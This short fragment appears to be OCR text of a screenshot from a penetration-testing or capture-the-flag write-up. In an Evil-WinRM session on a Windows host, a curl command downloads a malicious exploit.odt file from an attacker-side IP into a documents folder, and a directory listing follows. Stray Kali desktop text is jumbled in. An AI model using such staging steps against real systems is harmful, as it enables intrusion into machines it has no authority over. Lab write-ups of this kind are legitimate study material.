 *Evil-WinRM* PS C:\Important Documents> curl 10.10.16.8/exploit.odt -o exploit.odt
*Evil-WinRM* PS C:\Important Documents> ls
KALI L
frp_0.59.0_... fuzzDicts shell.py
"the quieter you become, the mo
Directory: C:\Important Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
CVE-2024-...
-a---- 9/5/2024 12:19 PM 30526 exploit.odt